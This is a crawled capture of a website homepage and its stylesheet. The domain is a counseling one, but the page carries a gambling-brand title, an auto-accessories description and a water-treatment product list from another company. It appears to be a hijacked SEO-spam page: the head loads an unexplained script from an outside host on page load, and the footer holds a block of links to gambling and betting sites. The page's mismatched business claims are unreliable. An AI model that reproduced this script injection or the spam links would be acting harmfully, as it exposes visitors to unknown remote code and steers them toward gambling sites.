

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bockrathcounseling.com/
body_size: 3544
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport"/>
<meta content="no-transform" http-equiv="Cache-Control">
<meta content="no-siteapp" http-equiv="Cache-Control">
<title>马博在线-马博在线（中国）</title>
<meta content="马博在线,马博在线（中国）" name="keywords"/>
<meta content="马博在线，马博公司从事汽车相关用品的开发、生产、贸易现今，我公司成立于2012年7月，注册资金77000万，产品主要出口日本，现为日产汽车CK Sales公司中国代表处，马博在线（中国）开发的宠物包等相关产品的在日本受到好评，并且申请了专利， 马博在线还兼营＂笨笨宝宝＂TARGUS 笔记本电脑手提包，产品新颖、时尚、品种多样，欢迎来电、来函咨询，马博在线是最好的。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<link href="/KusYPtd8A6/template/css/bootstrap.min.css" rel="stylesheet"/>
<link href="/KusYPtd8A6/template/css/style.css" rel="stylesheet"/>
<link href="/KusYPtd8A6/template/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
<link href="/KusYPtd8A6/template/css/flaticon.css" rel="stylesheet" type="text/css"/>
</meta></meta></head>
<body>
<div class="topBg"><div class="container"><div class="row"><a href="/">中文版</a> | <a href="/KusYPtd8A6/en/">English</a></div></div></div>
<header class="navbar navbar-default" role="navigation">
<div class="container">
<div class="navbar-header">
<button class="navbar-toggle" data-target=".navbar-collapse" data-toggle="collapse" type="button">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<h1 class="logo"><a class="navbar-brand" href="/">马博在线,马博在线（中国）</a></h1>
</div>
<nav class="collapse navbar-right navbar-collapse" role="navigation">
<ul class="list-inline navbar-nav">
<li><a href="/">马博在线,马博在线（中国）</a></li>
<li><a href="/KusYPtd8A6/channel.asp?id=140">关于涌清</a></li>
<li><a href="/KusYPtd8A6/channel.asp?id=145">产品展示</a></li>
<li><a href="/KusYPtd8A6/channel.asp?id=181">工艺系统</a></li>
<li><a href="/KusYPtd8A6/channel.asp?id=157">资讯中心</a></li>
<li><a href="/KusYPtd8A6/channel.asp?id=179">联系我们</a></li>
</ul>
</nav>
</div>
</header>
<div class="clearfix"></div>
<div class="container">
<section class="banner clearfix">
<div class="owl-carousel owl-theme" id="owl-banner">
<div class="item"><img alt="" class="" src="/uploadfile/2019-08-06/1540244849.jpg"/></div><div class="item"><img alt="" class="" src="/uploadfile/2019-10-17/1110366173.jpg"/></div>
</div>
</section>
</div>
<section class="youshi sx-jianju text-center">
<div class="container">
<div class="home-title">
<h2 class="h-h2-white">自主知识产权产品</h2>
<div class="xx-white"></div>
<p class="m-sm-white">Property Rights Products</p>
</div>
<div class="row"><img alt="" class="" src="/template/images/ys1.jpg"/></div>
</div>
</section>
<section class="case sx-jianju">
<div class="container text-center">
<div class="home-title">
<h2 class="h-h2-white">产品展示</h2>
<div class="xx-white"></div>
<p class="m-sm-white">Products Display</p>
</div>
<div class="row">
<div class="col-xs-6 col-sm-6 col-md-4 col-lg-4"><figure><a href="/KusYPtd8A6/content.asp?id=183"><img alt="流砂过滤器" src="/uploadfile/2019-11-18/154477525.png"/><figcaption><h3>流砂过滤器</h3></figcaption></a></figure></div><div class="col-xs-6 col-sm-6 col-md-4 col-lg-4"><figure><a href="/KusYPtd8A6/content.asp?id=177"><img alt="气体洗涤塔" src="/uploadfile/2019-09-29/1059188933.jpg"/><figcaption><h3>气体洗涤塔</h3></figcaption></a></figure></div><div class="col-xs-6 col-sm-6 col-md-4 col-lg-4"><figure><a href="/KusYPtd8A6/content.asp?id=176"><img alt="活性炭吸附塔" src="/uploadfile/2019-09-27/161344405.jpg"/><figcaption><h3>活性炭吸附塔</h3></figcaption></a></figure></div><div class="col-xs-6 col-sm-6 col-md-4 col-lg-4"><figure><a href="/KusYPtd8A6/content.asp?id=175"><img alt="浮动堰式撇油器" src="/uploadfile/2019-09-29/910411935.jpg"/><figcaption><h3>浮动堰式撇油器</h3></figcaption></a></figure></div><div class="col-xs-6 col-sm-6 col-md-4 col-lg-4"><figure><a href="/KusYPtd8A6/content.asp?id=174"><img alt="高效除油器" src="/uploadfile/2019-09-29/916199215.jpg"/><figcaption><h3>高效除油器</h3></figcaption></a></figure></div><div class="col-xs-6 col-sm-6 col-md-4 col-lg-4"><figure><a href="/KusYPtd8A6/content.asp?id=172"><img alt="涡凹气浮装置" src="/uploadfile/2019-09-29/105611809.jpg"/><figcaption><h3>涡凹气浮装置</h3></figcaption></a></figure></div>
</div>
<p class="b-m-none"><a class="btn-center" href="/KusYPtd8A6/channel.asp?id=144">更多产品 →</a></p>
</div>
</section>
<section class="news sx-jianju">
<div class="container">
<div class="home-title text-center">
<h2 class="h-h2-white">工艺系统</h2>
<div class="xx-white"></div>
<p class="m-sm-white">Process system</p>
</div>
<div class="row">
<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow">
<dl class="dl-horizontal">
<dt class="cssa274b01dd50cc">09-29<span>2019</span></dt>
<dd>
<h3><a href="/KusYPtd8A6/content.asp?id=182">涌清浮渣收集浓缩系统</a></h3><p class="hg-2">涌清浮渣收集浓缩系统对于乳化液质量控制属于革命性创新，当你使用涌...</p>
</dd>
</dl>
</div>
<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow">
<dl class="dl-horizontal">
<dt class="cssa274b01dd50cc">09-29<span>2019</span></dt>
<dd>
<h3><a href="/KusYPtd8A6/content.asp?id=181">污水再生回用处理装置</a></h3><p class="hg-2">再生回用，是指各种工业废水和生活污水经过处理后重新用于满足非饮用...</p>
</dd>
</dl>
</div>
<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow">
<dl class="dl-horizontal">
<dt class="cssa274b01dd50cc">09-29<span>2019</span></dt>
<dd>
<h3><a href="/KusYPtd8A6/content.asp?id=179">活性炭连续吸附系统</a></h3><p class="hg-2">涌清吸附系统采用二级串联处理工艺，一级吸附系统出水经过其他处理工...</p>
</dd>
</dl>
</div>
<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 wow">
<dl class="dl-horizontal">
<dt class="cssa274b01dd50cc">09-29<span>2019</span></dt>
<dd>
<h3><a href="/KusYPtd8A6/content.asp?id=178">脱硫液体处理系统</a></h3><p class="hg-2">采用氧化镁湿式法进行烟气脱硫，为保证脱硫剂的质量避免杂质积累效应...</p>
</dd>
</dl>
</div>
</div>
<p class="t-m-20 text-center"><a class="btn-center" href="/KusYPtd8A6/channel.asp?id=157">更多资讯 →</a></p>
</div>
</section>
<footer class="foot text-center">
<div class="addess">
<div class="container">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
<dl class="dl-horizontal list-unstyled">
<dt><span class="fa fa-map-marker"></span></dt>
<dd><h3>中国·大连市</h3><p>经济技术开发区什字街工业园27号</p></dd>
</dl>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
<dl class="dl-horizontal list-unstyled">
<dt><span class="fa fa-phone"></span></dt>
<dd><h3>24小时服务</h3><p>13998428656 | 0411-87918678</p></dd>
</dl>
</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
<dl class="dl-horizontal list-unstyled">
<dt><span class="fa fa-map"></span></dt>
<dd><h3><a href="/KusYPtd8A6/channel.asp?id=179" target="_blank">在地图上找到我们</a></h3><p>欢迎阁下莅临公司参观指导！</p></dd>
</dl>
</div>
</div>
</div>
</div>
<div class="copy container">
<ul class="list-inline menu-kj list-paddingleft-2">
<li><p><a href="/KusYPtd8A6/channel.asp?id=140">关于我们</a></p></li>
<li><p><a href="/KusYPtd8A6/channel.asp?id=144">产品一览</a></p></li>
<li><p><a href="/KusYPtd8A6/channel.asp?id=181">工艺系统</a></p></li>
<li><p><a href="/KusYPtd8A6/channel.asp?id=179">联系我们</a></p></li>
<li><p><a href="#" target="_blank">网站地图</a></p></li>
</ul>
<p>Copyright © 马博在线,马博在线（中国） All Rights Reserved.  <a href="http://beian.miit.gov.cn/" target="_blank">备案号：辽ICP备11008875号-3</a></p>
<ul class="list-inline kjcd">
<li class="qq"><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=121196170&amp;site=qq&amp;menu=yes" target="_blank"><span class="fa fa-qq"></span></a></li>
<li class="weixin"><a data-target="#foot-weixin" data-toggle="modal" href="javascript:void(0)"><span class="fa fa-weixin"></span></a></li>
<li class="weibo"><a href="#" target="_blank"><span class="fa fa-weibo"></span></a></li>
</ul>
<div aria-hidden="true" aria-labelledby="myweixin" class="modal fade" id="foot-weixin" role="dialog" tabindex="-1">
<div class="modal-dialog">
<div class="modal-content text-center">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button><h4 class="modal-title" id="myweixin">微信扫一扫，关注我们</h4></div>
<div class="modal-body"><img alt="微信公众号" src="/template/images/ewm.jpg"/><p>打开微信，使用扫一扫即可关注我们。</p></div>
</div>
</div>
</div>
</div>
</footer>
<script src="/template/js/jquery.min.js"></script>
<script src="/template/js/owl.carousel.min.js"></script>
<script src="/template/js/owl.carousel.quote.js"></script>
<script src="/template/js/base.js"></script>
<script src="/template/js/custom.js"></script>
<script src="/template/js/bootstrap.min.js"></script>
<div class="link">
<a href="http://www.allzoon.com">问鼎在线</a> | <a href="http://www.esmartbazar.com">完美体育·|（官方）在线官网</a> | <a href="http://www.merrybullies.com">压球平台</a> | <a href="http://www.libbykacich.com">乐投平台</a> | <a href="http://www.darkestnightmovie.com">乐竞网页版</a> | <a href="http://www.munsonmusicservices.com">1XBET网页版</a> | <a href="http://www.22rkqi.com">B体育·(sports)官方网站</a> | <a href="http://www.penunjuk.com">九州平台</a> | <a href="http://www.theheartybox.com">网投网页版</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bockrathcounseling.com/KusYPtd8A6/template/css/style.css
body_size: 7113
content:
@charset "UTF-8";

/*定义全局*/
body {margin:0;padding:0;font:14px/200% "Hiragino Sans GB",\5FAE\8F6F\96C5\9ED1,Arial,Helvetica;color:#666;background-color:#fff}
/*定义链接*/
a,a:link {color:#333;text-decoration:none}
a:visited {color:#333}
a:hover,a:focus {color:#F60;text-decoration:underline;outline:none;-moz-outline:none}
a:active {color:#f30}
/*定义表单*/
input,textarea {outline:none;-moz-outline:none}
/*定义标题*/
h1,h2,h3,h4,h5,h6 {color:#333;font-weight:500;line-height:150%}
/*定义图片*/
img {padding:0;margin:0;border:0}
img {height:auto;max-width:100%;margin-left: auto;margin-right: auto}
/*定义延迟*/
.news .dl-horizontal,.about .shuju figure,.case figure a figcaption,.comment-respond #submit,.banner p,.process figcaption,.kefu,.packages .tc-box,.navbar-brand,.navbar-default,.transition,.huodong,*:link,*:visited,*:hover,*:active,*:focus {-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}
/*定义背景通屏*/
.parallax {background-attachment:fixed!important;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}

/*gray*/
.grayscale {filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale"); /* IE 6-9 */
filter: gray; -webkit-filter: grayscale(100%); }
.grayscale.grayscale-fade { -webkit-transition: -webkit-filter .5s; }
.grayscale.grayscale-fade:hover { -webkit-filter: grayscale(0%); filter: none; }
.grayscale-replaced.grayscale-fade svg { opacity: 1; -webkit-transition: opacity .5s ease; transition: opacity .5s ease; }
.grayscale-replaced.grayscale-fade:hover svg { opacity: 0; }

/*文本选择*/
::-moz-selection{background:#F60;color:#fff}::selection {background:#F60;color:#fff} 
/*背景固定*/
.pingpu-bg {background:no-repeat center top fixed;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;position:relative}
.pingpu-bg {min-width:1140px}
.fixed {background-attachment: fixed}
/*placeholder*/
::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder {color:#ccc;font-size:12px}
/*内外补*/
.t-m-10 {margin-top:10px}.t-m-20 {margin-top:20px}.t-m-30 {margin-top:30px}.t-m-40 {margin-top:40px}.t-m-50 {margin-top:50px}.t-m-60 {margin-top:60px}.t-m-70 {margin-top:70px}
.b-m-10 {margin-bottom:10px}.b-m-20 {margin-bottom:20px}.b-m-30 {margin-bottom:30px}.b-m-40 {margin-bottom:40px}.b-m-50 {margin-bottom:50px}.b-m-60 {margin-bottom:60px}.b-m-70 {margin-bottom:70px}
.l-m-10 {margin-left:10px}.l-m-20 {margin-left:20px}.l-m-30 {margin-left:30px}.l-m-40 {margin-left:40px}.l-m-50 {margin-left:50px}.l-m-60 {margin-left:60px}.l-m-70 {margin-left:70px}
.r-m-10 {margin-right:10px}.r-m-20 {margin-right:20px}.r-m-30 {margin-right:30px}.r-m-40 {margin-right:40px}.r-m-50 {margin-right:50px}.r-m-60 {margin-right:60px}.r-m-70 {margin-right:70px}
.t-p-10 {padding-top:10px}.t-p-20 {padding-top:20px}.t-p-30 {padding-top:30px}.t-p-40 {padding-top:40px}.t-p-50 {padding-top:50px}.t-p-60 {padding-top:60px}.t-p-70 {padding-top:70px}
.b-p-10 {padding-bottom:10px}.b-p-20 {padding-bottom:20px}.b-p-30 {padding-bottom:30px}.b-p-40 {padding-bottom:40px}.b-p-50 {padding-bottom:50px}.b-p-60 {padding-bottom:60px}.b-p-70 {padding-bottom:70px}
.l-p-10 {padding-left:10px}.l-p-20 {padding-left:20px}.l-p-30 {padding-left:30px}.l-p-40 {padding-left:40px}.l-p-50 {padding-left:50px}.l-p-60 {padding-left:60px}.l-p-70 {padding-left:70px}
.r-p-10 {padding-right:10px}.r-p-20 {padding-right:20px}.r-p-30 {padding-right:30px}.r-p-40 {padding-right:40px}.r-p-50 {padding-right:50px}.r-p-60 {padding-right:60px}.r-p-70 {padding-right:70px}
.p-none {padding:0}.m-none {margin:0}
.t-p-none {padding-top:0}.b-p-none {padding-bottom:0}.l-p-none {padding-left:0}.r-p-none {padding-right:0}
.t-m-none {margin-top:0}.b-m-none {margin-bottom:0}.l-m-none {margin-left:0}.r-m-none {margin-right:0}
/*清除内外补*/
.p-none{padding:0!important}.m-none{margin:0!important}.t-p-none{padding-top:0!important}.b-p-none{padding-bottom:0!important}.l-p-none{padding-left:0!important}.r-p-none{padding-right:0!important}.t-m-none{margin-top:0!important}.b-m-none{margin-bottom:0!important}.l-m-none{margin-left:0!important}.r-m-none{margin-right:0!important}
/*ul-horizontal*/
@media (min-width:768px){.ul-horizontal li.left{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.ul-horizontal li.right {margin-left:190px}}
.ul-horizontal li.left,.ul-horizontal li.right {line-height: 250%}
.ul-horizontal li.right:after,.ul-horizontal li.right:before {display:table;content:" "}
.ul-horizontal li.right:after {clear:both}

/*全局标签*/
.red {color:#f66!important}
.blue {color:#F60!important}
.green {color:#089500!important}
.font-12 {font-size:12px!important}
hr {margin:30px 0;border:0;border-top:1px solid #ddd}
hr.small {margin:15px 0}hr.big {margin:40px 0}
.nowrap {white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block}
ul li p,ol li p {display:inline-block;margin:0}

/*home-title*/
.home-title {margin-bottom: 40px}
.home-title.small {margin-bottom: 20px}
@media (max-width:767px) {.home-title {margin-bottom: 20px}}
.h-h2 {font-size:24px;color:#333;line-height:150%;margin: 0;padding: 0 20px}
@media (min-width:767px) {.h-h2:after, .h-h2:before {display: inline-block;height: 1px;background-color: #ddd;padding: 0;content: "";width: 100px;margin: 10px 15px}}

.xx-white {border-bottom: 1px solid rgba(204,204,204,0.5); display: block; height: 10px; max-width: 200px; margin: 0 auto 10px auto; background-image: url(../images/x2.png); background-position: center 9px; background-repeat: no-repeat; }

.h-h2-white {font-size:26px;color:#5caf19;line-height:150%;margin: 0;padding: 0 20px}

@media (min-width:767px) {}

/*sx-jianju*/
.sx-jianju{padding-top:60px;padding-bottom:60px;}
.sx-jianju.x {padding-top:40px;padding-bottom:45px;}
@media (max-width:767px){.sx-jianju{padding-top:40px;padding-bottom:35px;}}
/*menu*/
.menu-kj li+li::before {padding:0 12px 0 2px;color:#ccc;content:"|\00a0"}
.menu-kj li a {color: #666}
.menu-kj li a:hover,.menu-kj li.active a {text-decoration: underline;color: #F60;}
.menu-kj2 {margin-bottom:60px;}
.menu-kj2 li {padding: 0 15px;}
.menu-kj2 li a {font-size: 14px;color: #666;}
.menu-kj2 li a:hover {color: #F60;}
.menu-kj2 li.active a {display: block;color: #fff;background-color: #F60; padding: 3px 15px 1px 15px;}
.menu-kj2 li.hover a {display: block;background-color: #eee; padding: 3px 15px 1px 15px;}

/*btn*/
a.btn-center,a.btn-center-white{text-align:center;font-size:12px;padding:4px 50px 2px 50px;margin:10px 10px 0 10px;color:#5caf19;border:1px solid #5caf19;display:inline-block;}
a.btn-center-white{background-color:#5caf19;color:#fff;border:1px solid rgba(255,255,255,0.50);}
a.btn-center:hover,a.btn-center-white:hover,a.btn-center.hover{background-color:#F00;border:1px solid #5caf19;color:#fff;text-decoration:none;}
a.btn-center-white:hover {border:1px solid #fff;}
@media (max-width:767px){a.btn-center{margin:15px 10px 0 10px;padding:4px 20px 2px 20px;}}


/* header */

.topBg { background:#666; font-size:12px; padding:5px 0; color:#fff; text-align:right;}
.topBg a{color:#ddd;}
.topBg a:hover{color:#5caf19;}

.navbar-default{padding:0;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;-o-transition:all .25s linear;transition:all .25s linear}
.navbar-default .navbar-toggle:hover{background-color:#fff;}
.navbar{margin-bottom:0px;height:90px;}

/*logo*/
.logo{margin-top:15px;padding:0;display: inline-block;margin-bottom:0px;}
.navbar-brand{width:373px;height:60px;background:url(../images/logo.png) no-repeat center top;background-size:auto 60px;text-indent:-9999px;overflow:hidden;display:block;font-size:14px;}
.navbar-brand {margin-left:0 !important}

@media (max-width:767px){
.logo{margin-top:10px;}
.navbar-brand {width:311px;height:50px;background-image:url(../images/logo.png);background-size:auto 50px;}
.navbar-default .navbar-toggle {padding:4px;margin-top:20px;margin-bottom:0;border-color: #ccc;}
.navbar-default .navbar-toggle:hover {background: transparent;}
.navbar-default .navbar-toggle .icon-bar {background-color: #ccc;}
}

/*nav*/
.navbar-default .navbar-nav li {position: relative}
.navbar-default .navbar-nav li a{font-size:16px;line-height:90px;display:block;padding:0;padding:0 15px;color:#333;}

@media (max-width:1000px) {.navbar-default .navbar-nav li a{margin:0 10px}}
.navbar-default .navbar-nav li a:hover,.navbar-default .navbar-nav li.hover a{text-decoration: none; color:#fff;background:#5caf19;}

@media (max-width:767px){
	.navbar { height:70px;}
.navbar-default .navbar-nav {float:inherit !important}
.navbar-default .navbar-nav li {display: block}
.navbar-default .navbar-nav li a,.navbar-default.sticky .navbar-nav li a {padding:0;color:#fff !important;line-height:50px;text-decoration:none; border-bottom:1px solid hsla(0,0%,100%,0.20)}
.navbar-default .navbar-collapse {background-color:#333;border-width:0}
}


/*owl-carousel.2.2.1.css*/
div.owl-stage-outer.owl-height {height: 100%!important}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;max-width:100%;}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}

@keyframes fadeOut{0%{opacity:1}to{opacity:0}}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:5pc;width:5pc;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

/*owl-carousel.2.2.1.theme.css*/
.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}
.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background-color:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}
.owl-theme .owl-nav [class*=owl-]:hover{background-color:#869791;color:#FFF;text-decoration:none}
.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}
.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}
.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}
.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}
.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background-color:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}
.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background-color:#869791}

/*banner*/
.banner {background:#fff; width:100%;}
@media (max-width:767px) {.banner {}}

.banner .owl-theme .item img{}
/*banner-prev-nav*/
.banner .owl-theme .owl-nav{margin-top:0;text-align:center;-webkit-tap-highlight-color:transparent}
.banner .owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;padding:0;background-color:#1a1a1a;display:inline-block;cursor:pointer;border-radius:50%;text-indent:-9999px;background:#1a1a1a url(../images/slider-arrow.png) 0 0 no-repeat;overflow:hidden;width:50px;height:50px;position:absolute;left:3%;top:50%;margin:-25px 10px 0 10px;filter:alpha(opacity=0);opacity:.0}

@media (min-width:1200px) {.banner .owl-theme .owl-nav [class*=owl-] {margin-top:-25px}}
.banner .owl-theme .owl-nav .owl-next{left:auto;right:3%;background-position:-50px 0}
.banner .owl-theme .owl-nav [class*=owl-]:hover{background-color:#000;color:#FFF;text-decoration:none}
.banner .owl-theme:hover .owl-nav [class*=owl-] {filter:alpha(opacity=80);opacity:.8}
.banner .owl-theme .owl-nav .disabled{opacity:.5;cursor:default}
.banner .owl-theme .owl-nav.disabled+.owl-dots{margin-top:0}

/*banner-prev-dots*/
.banner .owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent;width:100%;position:absolute;z-index:1;bottom:0;left:0;height:50px;text-align:center}
.banner .owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}
.banner .owl-theme .owl-dots .owl-dot span{width:40px;height:6px;margin:5px;background-color:#fff;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:0}
.banner .owl-theme .owl-dots .owl-dot.active span,.banner .owl-theme .owl-dots .owl-dot:hover span{background-color:#F60}

@media (max-width:767px){.banner .owl-theme .owl-dots {height: 34px}.banner .owl-theme .owl-nav,.banner-bc {display: none}}

/*youshi*/

.youshi {}
.youshi figure {width: 74px;height: 74px;line-height: 74px;font-size: 30px;border: 1px dashed rgba(207,0,13,0.30);color:#cf000d;margin: 0 auto;border-radius: 50%;background-color:#eee}
.youshi figure a {text-decoration:none}
.youshi figure a:hover,.youshi .row div:hover figure a {color:#fff}
.youshi .row div:hover figure {background-color:#cf000d;color:#fff;border:1px solid #cf000d}
.youshi h3 {font-size:16px;margin-top:20px}
.youshi h3 a {color:#000}
.youshi h3 a:hover {color:#cf000d}

/*case*/
.case {
    background-color: #eee;
    background-image: url(../images/case-bg.jpg);
    background-repeat: no-repeat;
    background-position: center top;
}
.case .row figure {margin-bottom: 40px}
.case .m-sm-white { color:#999;}
.case figure a {position: relative;width: 100%;height: 100%;display: block;text-decoration: none;transition:All 0.2s ease-in-out;-webkit-transition:All 0.2s ease-in-out}
.case figure:hover a {transform:scale(1.05);-webkit-transform:scale(1.05)}
.case figure a figcaption {display: block; background-color:#666;margin: 0 auto}
@media (min-width:1200px) {
	.case figure a {}
	.case.team-show figure a {width: auto}
}
.case figure a figcaption h3 {white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size: 18px;color: #fff; margin: 0;padding:12px 30px 10px 30px;text-align: left; font-weight:normal;}
@media (max-width:767px) {.case figure a figcaption h3{padding: 20px 10px 18px 10px;}}
.case figure:hover a figcaption {background-color:#318218;}

/*news*/
.news {}
.news .dl-horizontal {margin:0 0 30px 0}
.news .dl-horizontal dt  {font-size: 20px; color: #333; font-weight: normal;text-align: left;width: 60px;float: left}
.news .dl-horizontal dt span {display: block;font-size: 12px;color: #ccc}
.news .dl-horizontal dd {text-align: left;padding-left: 20px; margin-left: 80px;border-left:1px solid #ddd}
.news .dl-horizontal dd h3 {font-size: 18px;margin: 0 0 10px 0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.news .dl-horizontal dd h3 a {color:#333;}
.news .dl-horizontal dd h3 a:hover {color:#5caf19;}
.news .dl-horizontal dd p {line-height: 200%;margin-bottom: 0}
.hg-2 {color: #999;}
@media (min-width:1200px) {.news .dl-horizontal dd p {min-height:56px}}
@media (min-width:319px) and (max-width:999px) {
.news .dl-horizontal {padding: 0 0 20px 0;border-bottom: 1px solid #ddd;margin-top: 20px;margin-bottom: 10px}
.news .dl-horizontal:hover {background-color:transparent}
.news .dl-horizontal dt {display: none}
.news .dl-horizontal dd {margin-left: 0;border: 0;}
}
.news-page {background-color: transparent}
.news-page .dl-horizontal {margin-bottom:20px;margin-top:20px}

/*foot*/
.foot {background-color: #111;color: #999}
.foot ul {margin: 0}
.addess {transition:All 0.2s ease-in-out;-webkit-transition:All 0.2s ease-in-out;padding: 40px 0 20px 0}
.addess .dl-horizontal {margin:0 auto;border-right: 1px solid #333}
@media (min-width:1199px){.addess .dl-horizontal {padding: 0 20px}}
.addess .row div:last-child .dl-horizontal {border-right:0}
.addess .dl-horizontal dt {font-size: 24px;width: 28px;text-align: left}
.addess .dl-horizontal dd {margin-left: 44px;line-height: 200%;text-align: left;}
.addess .dl-horizontal dd h3 {margin: 0 0 5px 0;font-size: 20px;color: #fff}
.addess .dl-horizontal dd h3 a {color: #fff}
.addess .dl-horizontal dd p {margin-bottom: 0}
.foot .menu-kj {border-top: 1px solid #333;display:block;padding-top: 20px;margin-bottom: 2px}
.foot .menu-kj li+li::before {color:#666}
.foot .menu-kj a {color: #999}
.foot .menu-kj a:hover {color: #F60}
.foot .kjcd {margin-bottom:30px}
.foot .kjcd li {width: 38px;height: 38px;font-size: 18px;background-color: #F60;line-height: 38px;border-radius: 50%;margin: 5px}
.foot .kjcd li a {color: #fff;text-decoration: none}
.foot .kjcd li.qq {background-color: #00deff}
.foot .kjcd li.weixin {background-color: #21e700}
.foot .kjcd li.weibo {background-color: #d92d2d}
.foot .ico {margin: 15px 0}
/*copy*/
.copy {padding:0}
.copy a {color: #999}
.copy a:hover {color: #F60}
/*phone*/
@media (max-width:767px) {
.foot {padding:0 0 5px 0}
.addess {padding: 40px 0 0 0}
.addess .dl-horizontal {border-right:0;padding: 0 0 20px 0;margin-bottom: 25px; border-bottom:1px solid #333}
.addess .dl-horizontal dt {float: left}
.addess .row div:last-child .dl-horizontal {border-bottom:0;margin-bottom: 0;padding-bottom: 0}
.copy {padding-top:30px}
}


/*--------------------------------
list body
----------------------------------*/

.l-bar {}
.banner-mask {background:no-repeat center bottom;background-size:auto 100%}

@media (max-width:767px) {.l-bar {}}

.listMain {margin:30px 0; border-bottom:1px solid #ddd; padding-bottom:30px;}
.subNav ul ,.subNav ul li { list-style:none;margin:0;padding:0;}
